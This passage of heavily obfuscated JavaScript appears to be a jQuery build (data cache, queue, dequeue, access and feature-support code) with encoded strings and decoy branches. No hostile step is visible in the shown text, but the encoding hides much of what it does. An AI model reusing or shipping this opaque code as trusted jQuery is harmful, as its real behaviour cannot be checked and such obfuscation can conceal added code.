1f054d,_0x2c41ef,_0x26e735):0x0:0x4&_0x4f96ff?-0x1:0x1);}else{_0x140e2b[_0x53b5c3(0x8c8,'*Vr2')](_0x3857e4)?_0x3857e4=_0x3857e4[_0x53b5c3(0x3a1,'1gi!')](_0x140e2b['map'](_0x3857e4,_0x140e2b['camelCase'])):_0x129714[_0x53b5c3(0x517,'9dSh')](_0x3857e4,_0xafb008)?_0x3857e4=[_0x3857e4]:(_0x3857e4=_0x140e2b[_0x53b5c3(0xba8,'2RSj')](_0x3857e4),_0x3857e4=_0x129714['VsODa'](_0x3857e4,_0xafb008)?[_0x3857e4]:_0x3857e4[_0x53b5c3(0x70f,'xwD]')]('\x20')),_0x180219=_0x3857e4[_0x53b5c3(0xbbd,'LGss')];while(_0x180219--)delete _0xafb008[_0x3857e4[_0x180219]];if(_0x78ad2d?!_0x129714['aMrAd'](_0xc0e538,_0xafb008):!_0x140e2b[_0x53b5c3(0x47f,'7rpC')](_0xafb008))return;}}(_0x78ad2d||(delete _0x1a0738[_0x2f6f97][_0x53b5c3(0x677,'IDVZ')],_0xc0e538(_0x1a0738[_0x2f6f97])))&&(_0x5ecc6f?_0x140e2b[_0x53b5c3(0xc86,'8B*s')]([_0x21a7b5],!0x0):_0x3ba33b['deleteExpando']||_0x129714[_0x53b5c3(0xdef,'I$yS')](_0x1a0738,_0x1a0738[_0x53b5c3(0x873,'xwD]')])?delete _0x1a0738[_0x2f6f97]:_0x1a0738[_0x2f6f97]=null);}}}else return this[_0x53b5c3(0xd13,'9dSh')](_0x59c236,_0x265d29,_0x2e6e1b,_0x4b1e9e);}_0x140e2b[_0x345625(0xcc5,'@JB2')]({'cache':{},'noData':{'applet\x20':!0x0,'embed\x20':!0x0,'object\x20':_0x129714[_0x345625(0x10ea,'LGss')]},'hasData':function(_0x354f54){var _0x194240=_0x345625,_0x584dbf={'RhZKj':_0x129714[_0x194240(0x11d8,'8Y1r')],'eshWx':_0x129714[_0x194240(0x64b,'FToV')],'bopDu':_0x129714[_0x194240(0x15fa,'a6(v')],'OChuY':'[name=d]','LfnZX':function(_0x322fb5,_0x4c6a30){return _0x129714['dgscF'](_0x322fb5,_0x4c6a30);},'sOcHV':function(_0x1e96cb,_0xe80b89){return _0x129714['kacRY'](_0x1e96cb,_0xe80b89);},'oBZXU':_0x129714[_0x194240(0x17cd,'qP9#')],'ruAuu':_0x194240(0x17c0,'Vy]c'),'cJtgE':_0x129714[_0x194240(0x67d,'a6(v')],'VnAPH':_0x129714['gLDPo'],'rtghh':_0x129714[_0x194240(0xcdf,'5B1u')],'IjWlo':_0x129714[_0x194240(0x108c,')cZ)')]};if(_0x194240(0xa56,'5YO]')!==_0x129714['ueaTF']){var _0x47095b=_0x289346[_0x194240(0x7cd,'nzsq')](_0x584dbf[_0x194240(0xb93,'nzsq')]);_0x47095b[_0x194240(0xc4d,')cZ)')](_0x584dbf['eshWx'],_0x584dbf[_0x194240(0x9d5,'WG5o')]),_0x5abbfa['appendChild'](_0x47095b)['setAttribute'](_0x194240(0xb1f,'p1SO'),'D'),_0xb9a059['querySelectorAll'](_0x584dbf[_0x194240(0x1263,'5B1u')])[_0x194240(0xf6b,'&XYi')]&&_0x614409[_0x194240(0x6af,'8B*s')](_0x584dbf[_0x194240(0x1136,'9QTx')](_0x584dbf[_0x194240(0x139a,'&XYi')](_0x584dbf[_0x194240(0x14d4,'6fpa')],_0x24ce4b),_0x584dbf[_0x194240(0xb85,')cZ)')])),_0x1a7723[_0x194240(0x1628,'l$V6')](_0x194240(0x179f,'9QTx'))['length']||_0xa093ff[_0x194240(0x7ed,'UL9B')](_0x584dbf['cJtgE'],_0x584dbf['VnAPH']),_0x293399['querySelectorAll'](_0x584dbf[_0x194240(0x4bb,'6fpa')]),_0x1dbbc0[_0x194240(0x9d4,'!b6*')](_0x584dbf[_0x194240(0x461,'qP9#')]);}else return _0x354f54=_0x354f54[_0x194240(0x9e8,'88eA')]?_0x140e2b['cache'][_0x354f54[_0x140e2b[_0x194240(0x1574,')cJj')]]]:_0x354f54[_0x140e2b[_0x194240(0x167b,'ojMj')]],!!_0x354f54&&!_0xc0e538(_0x354f54);},'data':function(_0x1d6fea,_0xddd592,_0x4af49c){var _0xe70820=_0x345625;return _0x129714[_0xe70820(0x42d,'!b6*')](_0x269c5b,_0x1d6fea,_0xddd592,_0x4af49c);},'removeData':function(_0x3a2435,_0x3c4eec){var _0x1b1689=_0x345625;if(_0x129714[_0x1b1689(0x186,'Vy]c')]!==_0x1b1689(0x5d5,'FToV'))return _0x407d31(_0x3a2435,_0x3c4eec);else{var _0x1830dd=_0x4edf02[_0x1b1689(0x1158,'&UV9')](_0x4f3a97);_0x129714['LCLfJ']===_0x1830dd?_0x1534de['unique']&&_0x3426f1['has'](_0x2312ca)||_0x48340f[_0x1b1689(0xe48,'6fpa')](_0x29c0a7):_0x2a8295&&_0x6d3890[_0x1b1689(0xf6b,'&XYi')]&&_0x129714[_0x1b1689(0x1736,'PtVF')](_0x129714['qGVWS'],_0x1830dd)&&_0x4699a7(_0x48648d);}},'_data':function(_0x4d080a,_0x2aaa6d,_0x4cf49d){var _0x78692b=_0x345625;return _0x129714[_0x78692b(0xe73,'!b6*')](_0x269c5b,_0x4d080a,_0x2aaa6d,_0x4cf49d,!0x0);},'_removeData':function(_0x2d8f75,_0x55decc){return _0x129714['QojjM'](_0x407d31,_0x2d8f75,_0x55decc,!0x0);}}),_0x140e2b['fn']['extend']({'data':function(_0x579112,_0x4dd316){var _0x384a97=_0x345625,_0x58e9bd={'aVOCY':function(_0x1396e2,_0x58072){var _0x8f2775=_0x50dd;return _0x129714[_0x8f2775(0xa8f,'#22!')](_0x1396e2,_0x58072);},'WbBBK':function(_0x38a13d,_0x6a3257){var _0x4d077e=_0x50dd;return _0x129714[_0x4d077e(0x4e4,'KN9P')](_0x38a13d,_0x6a3257);},'vWEFK':_0x384a97(0x36f,'gzoj')},_0x30e6b2,_0x5d6990,_0x394000,_0x3dcf74=this[0x0],_0x54b99f=_0x3dcf74&&_0x3dcf74[_0x384a97(0x968,'8B*s')];if(void 0x0===_0x579112){if(_0x129714[_0x384a97(0x88b,'nzsq')](_0x384a97(0x56c,'l$V6'),_0x384a97(0x56c,'l$V6'))){if(this[_0x384a97(0x101f,'7rpC')]&&(_0x394000=_0x140e2b[_0x384a97(0x1722,'LviT')](_0x3dcf74),_0x129714[_0x384a97(0x5b5,'l$V6')](0x1,_0x3dcf74['nodeType'])&&!_0x140e2b['_data'](_0x3dcf74,_0x129714[_0x384a97(0x810,'I$yS')]))){if(_0x129714[_0x384a97(0x13fe,'C*bR')](_0x129714[_0x384a97(0xe5a,'jkho')],'RDlqM')){_0x30e6b2=_0x54b99f['length'];while(_0x30e6b2--)_0x54b99f[_0x30e6b2]&&(_0x5d6990=_0x54b99f[_0x30e6b2][_0x384a97(0x11a,'5YO]')],_0x129714['BeRyx'](0x0,_0x5d6990[_0x384a97(0x103f,'8B*s')](_0x129714['BoNRP']))&&(_0x5d6990=_0x140e2b[_0x384a97(0xc35,'5B1u')](_0x5d6990['slice'](0x5)),_0x212436(_0x3dcf74,_0x5d6990,_0x394000[_0x5d6990])));_0x140e2b[_0x384a97(0x650,'a6(v')](_0x3dcf74,_0x384a97(0xe92,'WG5o'),!0x0);}else{var _0x48328d={'rOieJ':function(_0x599554,_0x3eb671,_0x1054a3,_0x19ae17){return _0x599554(_0x3eb671,_0x1054a3,_0x19ae17);}};return _0x58e9bd[_0x384a97(0x1194,'@JB2')](_0x373781,function(_0x471619){return _0x471619=+_0x471619,_0x58e9bd['aVOCY'](_0x48146b,function(_0x5b7ec8,_0x1f5b03){var _0x172eac=_0x50dd,_0x837163,_0xeedd8e=_0x48328d['rOieJ'](_0x252b61,[],_0x5b7ec8['length'],_0x471619),_0x2740fd=_0xeedd8e[_0x172eac(0xdac,'COru')];while(_0x2740fd--)_0x5b7ec8[_0x837163=_0xeedd8e[_0x2740fd]]&&(_0x5b7ec8[_0x837163]=!(_0x1f5b03[_0x837163]=_0x5b7ec8[_0x837163]));});});}}return _0x394000;}else throw new _0x14057b(_0x129714[_0x384a97(0x277,'1gi!')](_0x384a97(0x15d0,'PtVF'),_0xccbaf8));}return _0x129714['yUnfa']==typeof _0x579112?this[_0x384a97(0xf7f,'LGss')](function(){var _0x488e8c=_0x384a97;_0x140e2b[_0x488e8c(0x1408,'C*bR')](this,_0x579112);}):_0x129714[_0x384a97(0x1233,')cJj')](arguments[_0x384a97(0x11b2,'nzsq')],0x1)?this[_0x384a97(0x10bc,'D%55')](function(){var _0x52e38a=_0x384a97;if(_0x58e9bd[_0x52e38a(0x118a,'a6(v')](_0x58e9bd['vWEFK'],_0x58e9bd[_0x52e38a(0x1661,'5B1u')]))return this['eq'](-0x1);else _0x140e2b[_0x52e38a(0x129b,'6fpa')](this,_0x579112,_0x4dd316);}):_0x3dcf74?_0x212436(_0x3dcf74,_0x579112,_0x140e2b[_0x384a97(0x97b,'UL9B')](_0x3dcf74,_0x579112)):void 0x0;},'removeData':function(_0x50d635){var _0x197791=_0x345625,_0x50f0ac={'vQrCG':function(_0x3987a0,_0x2362d8){return _0x3987a0!=_0x2362d8;},'qwXnY':function(_0x5e2e13,_0x177a5d){return _0x5e2e13+_0x177a5d;},'pJrMm':_0x129714[_0x197791(0x6fd,'KN9P')],'RuQjL':function(_0x5c0d9e,_0x1b9ad6){var _0x74a2e4=_0x197791;return _0x129714[_0x74a2e4(0xee6,'rzfW')](_0x5c0d9e,_0x1b9ad6);}};if(_0x129714[_0x197791(0x15f,'9dSh')]('xeoKu',_0x129714[_0x197791(0x10b2,'&XYi')]))return this[_0x197791(0x1052,'Vy]c')](function(){_0x140e2b['removeData'](this,_0x50d635);});else{var _0x43dfa5={'ZzZae':function(_0x26f9b3,_0x156faa){var _0x2373bf=_0x197791;return _0x50f0ac[_0x2373bf(0xff6,'*Vr2')](_0x26f9b3,_0x156faa);},'slIxF':_0x50f0ac[_0x197791(0x185e,'#22!')]},_0xe46de8=_0x375b96[_0x41ecce]||_0x559d52[_0x197791(0xc1a,'7rpC')][_0x197791(0x822,'qP9#')];_0x657dc5[_0x1264ba]=_0x50f0ac['RuQjL'](_0x521c72,_0x2799f5)||!_0xfdaea3[_0x197791(0x995,'I$yS')](_0x518ee8)?function(_0x28d0b4,_0x2f390f,_0x2ddb10){var _0x3464c3=_0x197791,_0x1c2d0d,_0x1dab5d;return _0x2ddb10||(_0x1dab5d=_0x39bc4a[_0x2f390f],_0x2e71c9[_0x2f390f]=_0x1c2d0d,_0x1c2d0d=_0x50f0ac['vQrCG'](null,_0xe46de8(_0x28d0b4,_0x2f390f,_0x2ddb10))?_0x2f390f[_0x3464c3(0xaed,'2RSj')]():null,_0x3c345e[_0x2f390f]=_0x1dab5d),_0x1c2d0d;}:function(_0x1b86c6,_0x4b787e,_0x2dc1fa){var _0x516997=_0x197791;return _0x2dc1fa?void 0x0:_0x1b86c6[_0x34682f[_0x516997(0x39a,'9dSh')](_0x43dfa5['ZzZae'](_0x43dfa5[_0x516997(0x1352,'FToV')],_0x4b787e))]?_0x4b787e[_0x516997(0x656,'eWo5')]():null;};}}}),_0x140e2b[_0x345625(0x20e,'C*bR')]({'queue':function(_0x49a58b,_0x16cd71,_0x5b9d95){var _0x2c5d7d=_0x345625,_0x4b1739;return _0x49a58b?(_0x16cd71=_0x129714[_0x2c5d7d(0x17c6,'9dSh')](_0x16cd71,'fx')+_0x2c5d7d(0x5b1,'&UV9'),_0x4b1739=_0x140e2b['_data'](_0x49a58b,_0x16cd71),_0x5b9d95&&(!_0x4b1739||_0x140e2b[_0x2c5d7d(0x7be,'fqy4')](_0x5b9d95)?_0x4b1739=_0x140e2b[_0x2c5d7d(0x1268,'8B*s')](_0x49a58b,_0x16cd71,_0x140e2b[_0x2c5d7d(0x184f,'ojMj')](_0x5b9d95)):_0x4b1739['push'](_0x5b9d95)),_0x4b1739||[]):void 0x0;},'dequeue':function(_0x44b7ad,_0x4c6901){var _0x19d29f=_0x345625;if(_0x129714['VKDIH'](_0x19d29f(0x14f2,'&XYi'),'icMXj')){_0x4c6901=_0x129714[_0x19d29f(0x556,'UL9B')](_0x4c6901,'fx');var _0x1c9dd8=_0x140e2b[_0x19d29f(0x144d,'UL9B')](_0x44b7ad,_0x4c6901),_0x39e0d7=_0x1c9dd8[_0x19d29f(0xd97,'xwD]')],_0x1016bd=_0x1c9dd8['shift'](),_0x41f2fb=_0x140e2b['_queueHooks'](_0x44b7ad,_0x4c6901),_0x42f65e=function(){var _0x254b83=_0x19d29f;_0x140e2b[_0x254b83(0x1072,'eWo5')](_0x44b7ad,_0x4c6901);};_0x129714['vlZqT']===_0x1016bd&&(_0x1016bd=_0x1c9dd8[_0x19d29f(0x548,'WG5o')](),_0x39e0d7--),_0x1016bd&&(_0x129714[_0x19d29f(0x1625,'l$V6')]('fx',_0x4c6901)&&_0x1c9dd8[_0x19d29f(0x1346,'p1SO')](_0x129714[_0x19d29f(0x1435,'Pubx')]),delete _0x41f2fb[_0x19d29f(0x1c3,'6fpa')],_0x1016bd[_0x19d29f(0x51a,'nzsq')](_0x44b7ad,_0x42f65e,_0x41f2fb)),_0x129714[_0x19d29f(0x5e2,'*Vr2')](!_0x39e0d7,_0x41f2fb)&&_0x41f2fb[_0x19d29f(0x28e,'ZY%5')]['fire']();}else return _0x3d4039['call'](_0xb03b5c(_0x1a25a9),_0x33b268);},'_queueHooks':function(_0x329f73,_0x35e509){var _0x521297=_0x345625,_0x1a5807={'VIsiI':function(_0xeef8b7,_0x18406d){return _0xeef8b7+_0x18406d;},'kVRRT':_0x521297(0x9cc,'&XYi')};if(_0x129714[_0x521297(0x13f3,'LviT')](_0x129714['JutWc'],_0x129714['iobgF'])){var _0x2d8377=_0x35e509+_0x129714[_0x521297(0x503,'qP9#')];return _0x140e2b[_0x521297(0xe1d,'@JB2')](_0x329f73,_0x2d8377)||_0x140e2b['_data'](_0x329f73,_0x2d8377,{'empty':_0x140e2b[_0x521297(0x11b,'l$V6')](_0x129714[_0x521297(0x6dd,'*Vr2')])[_0x521297(0x10c1,'eWo5')](function(){var _0xef6df6=_0x521297;_0x140e2b[_0xef6df6(0x1539,'FToV')](_0x329f73,_0x1a5807[_0xef6df6(0x573,'LGss')](_0x35e509,_0x1a5807[_0xef6df6(0x97f,'eWo5')])),_0x140e2b[_0xef6df6(0xdc0,'6fpa')](_0x329f73,_0x2d8377);})});}else return _0x2b00c9?void 0x0:_0x31e136[_0x521297(0x1314,'rzfW')](_0x6652b8,_0x129714[_0x521297(0x564,'nzsq')](_0x129714[_0x521297(0x10e3,'WG5o')],_0x348128['toLowerCase']())?0x1:0x2);}}),_0x140e2b['fn'][_0x345625(0xa60,'eWo5')]({'queue':function(_0x59dc37,_0x2d96c0){var _0x585e74=_0x345625,_0x1d1460={'HuMNv':function(_0x52c7fc,_0x5d6cd1){return _0x52c7fc===_0x5d6cd1;},'crsRy':_0x129714['dZjwr'],'BhnqJ':function(_0x2e87b4,_0x41f5b0){return _0x129714['sGghu'](_0x2e87b4,_0x41f5b0);},'XFNPN':_0x129714[_0x585e74(0x781,'nzsq')]};if(_0x129714[_0x585e74(0x44f,'l$V6')]!==_0x129714['popkP'])return function(_0x7aa63b){var _0x306113=_0x585e74,_0x475311=_0x7aa63b['nodeName'][_0x306113(0xfc0,'p1SO')]();return _0x1d1460[_0x306113(0xffe,'9dSh')](_0x1d1460[_0x306113(0x1749,'&UV9')],_0x475311)&&_0x1d1460[_0x306113(0x7df,'#22!')](_0x7aa63b[_0x306113(0x14e8,'KN9P')],_0x2712be);};else{var _0x18b05c=0x2;return _0x129714[_0x585e74(0x1426,'02J8')](_0x129714[_0x585e74(0xb1a,'ojMj')],typeof _0x59dc37)&&(_0x2d96c0=_0x59dc37,_0x59dc37='fx',_0x18b05c--),_0x129714[_0x585e74(0x10fc,'rzfW')](arguments['length'],_0x18b05c)?_0x140e2b[_0x585e74(0x925,'ojMj')](this[0x0],_0x59dc37):_0x129714[_0x585e74(0x420,'xwD]')](void 0x0,_0x2d96c0)?this:this[_0x585e74(0x7b0,'5YO]')](function(){var _0x17deb8=_0x585e74,_0x341439=_0x140e2b[_0x17deb8(0x925,'ojMj')](this,_0x59dc37,_0x2d96c0);_0x140e2b['_queueHooks'](this,_0x59dc37),_0x1d1460[_0x17deb8(0x434,'COru')]('fx',_0x59dc37)&&_0x1d1460[_0x17deb8(0xc12,'a!$E')]!==_0x341439[0x0]&&_0x140e2b['dequeue'](this,_0x59dc37);});}},'dequeue':function(_0x496344){var _0x3e3eb5=_0x345625;return this[_0x3e3eb5(0x756,'9dSh')](function(){var _0x539d65=_0x3e3eb5;if(_0x129714[_0x539d65(0xaf1,'02J8')]===_0x129714[_0x539d65(0x1371,'a!$E')]){_0x4f408c=_0x3ed1a6[_0x539d65(0x1497,'ojMj')](_0x2eac4b);for(_0x2dc95a in _0x49e909[_0x539d65(0x1280,'1gi!')])_0x137f6f['removeEvent'](_0xdb2dde,_0x141924,_0xbbaca0[_0x539d65(0xad0,'8Y1r')]);_0x401452[_0x539d65(0x1741,'7rpC')](_0xfdb2b2[_0x539d65(0xa6d,'88eA')]);}else _0x140e2b[_0x539d65(0x15b9,'*Vr2')](this,_0x496344);});},'clearQueue':function(_0xffc24b){var _0x45d971=_0x345625;return this[_0x45d971(0x465,'88eA')](_0x129714[_0x45d971(0x76d,'2RSj')](_0xffc24b,'fx'),[]);},'promise':function(_0x1ed20d,_0x370dd0){var _0x5e8f89=_0x345625,_0x2ba258,_0x1ef3a0=0x1,_0x2867f7=_0x140e2b['Deferred'](),_0x126853=this,_0x315448=this[_0x5e8f89(0x29e,'D%55')],_0x31c10a=function(){var _0x1fd0b=_0x5e8f89;--_0x1ef3a0||_0x2867f7[_0x1fd0b(0x158,'@JB2')](_0x126853,[_0x126853]);};_0x129714['zNBqE'](_0x5e8f89(0x8c9,'fqy4'),typeof _0x1ed20d)&&(_0x370dd0=_0x1ed20d,_0x1ed20d=void 0x0),_0x1ed20d=_0x1ed20d||'fx';while(_0x315448--)_0x2ba258=_0x140e2b[_0x5e8f89(0xb6d,'C*bR')](_0x126853[_0x315448],_0x129714[_0x5e8f89(0xb0c,'0[zQ')](_0x1ed20d,_0x129714[_0x5e8f89(0x5cd,'xwD]')])),_0x2ba258&&_0x2ba258['empty']&&(_0x1ef3a0++,_0x2ba258['empty'][_0x5e8f89(0xebc,'Twr^')](_0x31c10a));return _0x129714[_0x5e8f89(0x1610,'LGss')](_0x31c10a),_0x2867f7[_0x5e8f89(0x1867,'eWo5')](_0x370dd0);}});var _0x17e145=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/[_0x345625(0x208,'*Vr2')],_0x283e56=[_0x129714[_0x345625(0x1654,'@JB2')],_0x129714['GZkHO'],_0x345625(0x192,'&UV9'),_0x345625(0xfa4,'I$yS')],_0x5b1f24=function(_0x41a424,_0x50bea2){var _0x501aaa=_0x345625;return _0x41a424=_0x129714[_0x501aaa(0xc5,'9QTx')](_0x50bea2,_0x41a424),_0x129714[_0x501aaa(0x7b8,'7rpC')]===_0x140e2b[_0x501aaa(0x71f,'PtVF')](_0x41a424,_0x129714[_0x501aaa(0x17bb,'l$V6')])||!_0x140e2b['contains'](_0x41a424['ownerDocument'],_0x41a424);},_0xb5351e=_0x140e2b['access']=function(_0x4ec6aa,_0x1b351e,_0x17abb6,_0x530807,_0x2bc005,_0x336089,_0x28ffda){var _0x2ae1e2=_0x345625,_0x376b88={'JiycP':function(_0x43ceb5,_0x2929ef){return _0x129714['xwdbg'](_0x43ceb5,_0x2929ef);},'GNnWs':_0x2ae1e2(0x2dc,'p1SO'),'NqgfX':_0x2ae1e2(0xa48,'7rpC')},_0x5b03b9=0x0,_0xa35df1=_0x4ec6aa['length'],_0x42d00a=null==_0x17abb6;if(_0x129714[_0x2ae1e2(0x36a,'9QTx')]('object',_0x140e2b['type'](_0x17abb6))){if(_0x2ae1e2(0x13a0,'Pubx')===_0x129714[_0x2ae1e2(0x21a,'&XYi')]){_0x2bc005=!0x0;for(_0x5b03b9 in _0x17abb6)_0x140e2b[_0x2ae1e2(0x3bd,'2RSj')](_0x4ec6aa,_0x1b351e,_0x5b03b9,_0x17abb6[_0x5b03b9],!0x0,_0x336089,_0x28ffda);}else{var _0x2a679e=this[0x0]||{},_0x1402ea=0x0,_0x48617f=this[_0x2ae1e2(0xf42,'ZY%5')];if(_0x129714[_0x2ae1e2(0x166d,')cZ)')](void 0x0,_0x25f3d2))return 0x1===_0x2a679e['nodeType']?_0x2a679e[_0x2ae1e2(0xe02,'&UV9')][_0x2ae1e2(0xe5,'LviT')](_0x30778d,''):void 0x0;if(!(_0x129714['FpkiE'](_0x129714[_0x2ae1e2(0xecc,'C*bR')],typeof _0x55abc9)||_0x3991f7['test'](_0x5ac57d)||!_0x17c931[_0x2ae1e2(0x60c,'p1SO')]&&_0x2f7f26['test'](_0x360b5e)||!_0x2fccbc[_0x2ae1e2(0x12c3,'a6(v')]&&_0x114905[_0x2ae1e2(0x2ff,'l$V6')](_0x48a805)||_0x574bc2[(_0x1e348d['exec'](_0x5d3f30)||['',''])[0x1][_0x2ae1e2(0x1715,'0[zQ')]()])){_0x33c9c0=_0x28b257[_0x2ae1e2(0x11e0,'!b6*')](_0x5c4f6b,_0x129714[_0x2ae1e2(0x70b,'9QTx')]);try{for(;_0x48617f>_0x1402ea;_0x1402ea++)_0x2a679e=this[_0x1402ea]||{},_0x129714[_0x2ae1e2(0x73d,'xwD]')](0x1,_0x2a679e['nodeType'])&&(_0x1b4e86[_0x2ae1e2(0x15bb,'6fpa')](_0x129714[_0x2ae1e2(0x131e,'rzfW')](_0x93234f,_0x2a679e,!0x1)),_0x2a679e[_0x2ae1e2(0x12a8,'6fpa')]=_0x42dc70);_0x2a679e=0x0;}catch(_0x5d8244){}}_0x2a679e&&this[_0x2ae1e2(0x12b9,'a!$E')]()[_0x2ae1e2(0x186c,'PtVF')](_0x19343a);}}else{if(void 0x0!==_0x530807&&(_0x2bc005=!0x0,_0x140e2b['isFunction'](_0x530807)||(_0x28ffda=!0x0),_0x42d00a&&(_0x28ffda?(_0x1b351e[_0x2ae1e2(0x1699,')cZ)')](_0x4ec6aa,_0x530807),_0x1b351e=null):(_0x42d00a=_0x1b351e,_0x1b351e=function(_0x208ddc,_0xd8b764,_0x1b2a81){var _0x4d93e7=_0x2ae1e2,_0x16f563={'UkvDy':'opacity'};return _0x376b88[_0x4d93e7(0x13c9,'9QTx')](_0x376b88[_0x4d93e7(0xe90,'88eA')],_0x376b88[_0x4d93e7(0x39c,'@JB2')])?this[_0x4d93e7(0xb5f,'Pubx')](_0x4a3de3)[_0x4d93e7(0x11d1,'gzoj')](_0x16f563[_0x4d93e7(0x9e3,'2RSj')],0x0)['show']()['end']()[_0x4d93e7(0x54e,'xwD]')]({'opacity':_0x57dbf2},_0x13e493,_0x111b32,_0x3c1633):_0x42d00a[_0x4d93e7(0xc01,'fqy4')](_0x140e2b(_0x208ddc),_0x1b2a81);})),_0x1b351e)){for(;_0xa35df1>_0x5b03b9;_0x5b03b9++)_0x129714['bahxr'](_0x1b351e,_0x4ec6aa[_0x5b03b9],_0x17abb6,_0x28ffda?_0x530807:_0x530807[_0x2ae1e2(0x1310,')cJj')](_0x4ec6aa[_0x5b03b9],_0x5b03b9,_0x1b351e(_0x4ec6aa[_0x5b03b9],_0x17abb6)));}}return _0x2bc005?_0x4ec6aa:_0x42d00a?_0x1b351e[_0x2ae1e2(0x1541,'a6(v')](_0x4ec6aa):_0xa35df1?_0x1b351e(_0x4ec6aa[0x0],_0x17abb6):_0x336089;},_0x32f91a=/^(?:checkbox|radio)$/i;!(function(){var _0x3b19ed=_0x345625,_0x419803={'GVuJb':function(_0x5e5a4e,_0x599a7b){return _0x5e5a4e||_0x599a7b;},'RLVhB':_0x129714['cavUQ'],'OvAzr':function(_0x15e738,_0x1225f2){return _0x15e738!==_0x1225f2;},'TpRjd':function(_0x3377ec,_0x38ed2f){var _0x1e5327=_0x50dd;return _0x129714[_0x1e5327(0x15b0,'a!$E')](_0x3377ec,_0x38ed2f);}};if(_0x129714[_0x3b19ed(0x900,'Pubx')](_0x3b19ed(0xff9,'rzfW'),_0x129714['YNZkV']))return this[_0x3b19ed(0x119,'Pubx')](_0x4a399e)['mouseleave'](_0x419803[_0x3b19ed(0x17e4,'jkho')](_0x2bb5e5,_0x54e72c));else{var _0x8be1e6=_0x3814bd[_0x3b19ed(0xae4,'1gi!')](_0x129714[_0x3b19ed(0x242,'ZY%5')]),_0x492b2e=_0x3814bd[_0x3b19ed(0x16d2,'a!$E')](_0x129714[_0x3b19ed(0x14de,'I$yS')]),_0x38e1ef=_0x3814bd['createDocumentFragment']();if(_0x492b2e[_0x3b19ed(0x14a7,'Vy]c')]=_0x129714[_0x3b19ed(0x1b7,'7rpC')],_0x3ba33b[_0x3b19ed(0x1117,'UL9B')]=_0x129714['EfAcx'](0x3,_0x492b2e[_0x3b19ed(0xf9c,'gzoj')][_0x3b19ed(0x1002,'eWo5')]),_0x3ba33b['tbody']=!_0x492b2e[_0x3b19ed(0x3d8,'FToV')](_0x129714[_0x3b19ed(0x8b1,'D%55')])[_0x3b19ed(0xf42,'ZY%5')],_0x3ba33b[_0x3b19ed(0x1456,'FToV')]=!!_0x492b2e['getElementsByTagName'](_0x129714[_0x3b19ed(0x442,'jkho')])[_0x3b19ed(0x520,'p1SO')],_0x3ba33b['html5Clone']=_0x129714[_0x3b19ed(0x70d,'a6(v')]!==_0x3814bd[_0x3b19ed(0x8f0,'ZY%5')](_0x3b19ed(0x1307,'fqy4'))[_0x3b19ed(0xbff,'*Vr2')](!0x0)[_0x3b19ed(0xe0f,'5YO]')],_0x8be1e6[_0x3b19ed(0x108,'gzoj')]=_0x129714['dQgur'],_0x8be1e6['checked']=!0x0,_0x38e1ef[_0x3b19ed(0xed2,'5B1u')](_0x8be1e6),_0x3ba33b[_0x3b19ed(0x3f6,')cZ)')]=_0x8be1e6[_0x3b19ed(0x1262,'FToV')],_0x492b2e[_0x3b19ed(0x1518,'I$yS')]=_0x3b19ed(0xe7d,'LviT'),_0x3ba33b['noCloneChecked']=!!_0x492b2e[_0x3b19ed(0x167f,')cJj')](!0x0)['lastChild'][_0x3b19ed(0x17f9,'WG5o')],_0x38e1ef[_0x3b19ed(0xa7b,'C*bR')](_0x492b2e),_0x492b2e['innerHTML']=_0x129714['FEYLY'],_0x3ba33b[_0x3b19ed(0x8d8,'Vy]c')]=_0x492b2e[_0x3b19ed(0x141,'a6(v')](!0x0)[_0x3b19ed(0x132e,'9dSh')](!0x0)[_0x3b19ed(0x1404,'Twr^')][_0x3b19ed(0x1262,'FToV')],_0x3ba33b[_0x3b19ed(0x173a,'02J8')]=!0x0,_0x492b2e[_0x3b19ed(0xc7d,'gzoj')]&&(_0x492b2e['attachEvent'](_0x129714['PvOBB'],function(){_0x3ba33b['noCloneEvent']=!0x1;}),_0x492b2e[_0x3b19ed(0xc15,'rzfW')](!0x0)['click']()),null==_0x3ba33b['deleteExpando']){_0x3ba33b['deleteExpando']=!0x0;try{if(_0x129714[_0x3b19ed(0xe31,'PtVF')]('KzUlN',_0x3b19ed(0x1f6,'Vy]c')))delete _0x492b2e[_0x3b19ed(0x314,'Vy]c')];else{_0xfe1203=_0x42ff3f[_0x3b19ed(0x788,'1gi!')][_0x3b19ed(0xef7,'COru')](_0x2d0978);var _0x5e05f3,_0x21d654,_0x2149b2,_0x231561,_0x5e2414,_0x5a6843=[],_0xe4a95e=_0xa28d9[_0x3b19ed(0x175e,'UL9B')](arguments),_0x3b312b=(_0x44933a[_0x3b19ed(0x271,'Twr^')](this,_0x419803['RLVhB'])||{})[_0x300d96[_0x3b19ed(0x1841,'Vy]c')]]||[],_0xaa42e5=_0x9042ca[_0x3b19ed(0x4c6,'D%55')]['special'][_0x1dcc5e[_0x3b19ed(0x5d2,'D%55')]]||{};if(_0xe4a95e[0x0]=_0x40dfc6,_0x33a6ba[_0x3b19ed(0x8b3,'88eA')]=this,!_0xaa42e5[_0x3b19ed(0x1470,'9dSh')]||_0x419803[_0x3b19ed(0x1077,'7rpC')](_0xaa42e5['preDispatch'][_0x3b19ed(0xdf6,'LviT')](this,_0x1db696),!0x1)){_0x5a6843=_0x42067a[_0x3b19ed(0x10b9,'&UV9')][_0x3b19ed(0x186f,'&XYi')][_0x3b19ed(0x417,'ojMj')](this,_0x18c323,_0x3b312b),_0x5e05f3=0x0;while((_0x231561=_0x5a6843[_0x5e05f3++])&&!_0x3e6dff['isPropagationStopped']()){_0x30a8f8[_0x3b19ed(0x1865,'p1SO')]=_0x231561['elem'],_0x5e2414=0x0;while((_0x2149b2=_0x231561['handlers'][_0x5e2414++])&&!_0x56103b[_0x3b19ed(0x662,'l$V6')]())(!_0x432f01[_0x3b19ed(0xa51,'6fpa')]||_0x355352[_0x3b19ed(0x601,'l$V6')]['test'](_0x2149b2[_0x3b19ed(0xda0,'nzsq')]))&&(_0x537b7c[_0x3b19ed(0xd6,'ZY%5')]=_0x2149b2,_0x4f21b7['data']=_0x2149b2[_0x3b19ed(0x16ef,')cJj')],_0x21d654=((_0x3c5146[_0x3b19ed(0x1743,'Pubx')][_0x3b19ed(0x935,'C*bR')][_0x2149b2['origType']]||{})['handle']||_0x2149b2[_0x3b19ed(0xba9,'PtVF')])[_0x3b19ed(0x1281,'jkho')](_0x231561['elem'],_0xe4a95e),void 